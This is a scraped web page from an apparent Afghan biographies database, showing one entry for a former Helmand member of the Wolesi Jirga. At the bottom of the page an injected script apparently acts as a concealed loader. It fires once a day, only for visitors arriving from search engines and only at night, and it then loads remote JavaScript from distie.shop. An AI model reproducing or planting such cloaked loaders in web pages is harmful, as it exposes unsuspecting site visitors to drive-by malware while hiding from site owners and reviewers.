

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4200&task=view&total=5084&start=2295&Itemid=2
body_size: 3188
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 2296 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3108&task=view&total=5237&start=2294&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2867&task=view&total=5237&start=2296&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Khadem, Mirwais Khadim</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Khadem, Mirwais Khadim</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Wolesi Jirga Member 2018 MP MNA Helmand</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Function:</strong><br />
	Wolesi Jirga Member 2018 MP MNA Helmand</p>
<p>
	<strong>3. Biodata:</strong><br />
	Mirwais Khadem secured 3,164 votes in Wolesi Jirga election 2018 and got a seat in Wj 2018.</p>
<table class="table table-condensed">
	<tbody>
	</tbody>
</table>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-04-18</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2018-12-19</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3108&task=view&total=5237&start=2294&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2867&task=view&total=5237&start=2296&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>